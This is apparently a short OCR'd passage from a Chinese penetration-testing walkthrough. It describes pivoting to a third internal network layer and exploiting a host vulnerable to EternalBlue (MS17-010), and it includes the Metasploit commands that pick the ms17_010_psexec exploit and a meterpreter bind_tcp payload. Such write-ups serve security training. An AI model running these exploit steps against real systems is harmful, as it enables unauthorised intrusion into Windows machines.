
拿下第二层之后，之后操作大同小异，添加路由，探测第三层存活
主机，发现192.168.154.129的ip，然后该台机器存在永恒之蓝漏
洞，利用ms17-010拿下第三层权限
msf5 exploit(multi/handler) > use
exploit/windows/smb/ms17_010_psexec
msf5 exploit(multi/handler) > set payload
windows/x64/meterpreter/bind_tcp